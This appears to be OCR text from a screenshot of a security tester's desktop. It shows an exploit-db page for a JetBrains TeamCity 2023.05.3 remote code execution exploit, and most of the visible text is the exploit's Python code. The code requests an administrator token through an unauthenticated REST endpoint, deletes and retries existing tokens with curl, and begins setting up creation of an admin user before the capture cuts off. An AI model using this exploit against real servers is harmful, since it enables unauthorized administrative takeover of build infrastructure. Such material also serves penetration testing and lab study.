 Applications Places System ippsec@midna: Burp Suite Community ... JetBrains TeamCity 20... Thu Aug 22, 09:45
JetBrains TeamCity 2023.05.3 - Remote Code Execution (RCE) - Java remote Exploit — Mozilla Firefox
Runner - CI/CD Specialists Log in to TeamCity — Te JetBrains TeamCity 2023
https://www.exploit-db.com/exploits/51884 130% 6 19
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources A Pentester's Guide to ... Our People - Corporat...
curl_command = "curl"
get_token_url = f"{url}/app/rest/users/id:1/tokens/RPC2"
delete_token_url = f"{url}/app/rest/users/id:1/tokens/RPC2"
create_user_url = f"{url}/app/rest/users"
create_user_command = ""
token = ""
response = requests.post(get_token_url, verify=False)
if response.status_code == 200:
    match = re.search(r'value="([^"]+)"', response.text)
    if match:
        token = match.group(1)
        print(f"Token: {token}")
    else:
        print("Token not found in the response")
elif response.status_code == 404:
    print("Token already exists")
    delete_command = f'{curl_command} -X DELETE {delete_token_url}'
    delete_process = subprocess.Popen(delete_command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
    delete_process.wait()
    delete_output = delete_process.communicate()
    if delete_process.returncode == 0:
        print("Previous token deleted successfully\nrun this command again for creating new token & admin user.")
    else:
        print("Failed to delete the previous token")
elif response.status_code == 400:
    print("Token already exists")
    delete_command = f'{curl_command} -X DELETE {delete_token_url}'
    delete_process = subprocess.Popen(delete_command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
    delete_process.wait()
    delete_output = delete_process.communicate()
    if delete_process.returncode == 0:
        print("Previous token deleted successfully\nrun this command again for creating new token & admin user.")
    else:
        print("Failed to delete the previous token")
else:
    print("Failed to get a token")
if token:
    headers = {
        "Authorization": f"Bearer {token}",